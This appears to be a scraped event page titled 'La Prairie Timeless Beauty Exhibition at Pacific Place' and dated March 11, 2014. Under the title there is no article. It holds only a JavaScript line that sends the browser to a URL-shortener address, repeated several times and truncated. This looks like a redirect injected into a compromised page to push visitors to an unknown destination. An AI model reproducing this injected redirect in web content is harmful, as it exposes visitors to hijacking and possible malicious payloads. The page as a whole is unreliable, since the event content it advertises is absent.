
La Prairie “Timeless Beauty” Exhibition at Pacific
Place
March 11, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...